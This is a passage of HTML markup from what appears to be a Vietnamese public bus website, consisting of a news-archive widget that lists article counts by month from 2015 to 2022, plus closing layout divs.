		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
